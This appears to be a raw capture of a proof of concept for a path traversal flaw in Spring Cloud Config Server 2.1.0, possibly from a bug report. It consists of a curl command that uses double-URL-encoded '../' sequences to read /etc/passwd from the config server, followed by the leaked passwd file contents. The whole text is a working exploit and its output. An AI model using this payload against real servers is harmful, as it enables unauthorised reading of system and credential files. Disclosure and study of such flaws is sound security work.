 ~/Downloads/spring-cloud-config-2.1.0.RELEASE/spring-cloud-config-server curl http://127.0.0.1:8888/test/pathtraversal/master/.
.%252f..%252f..%252f..%252f..%252f..%252f../etc/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false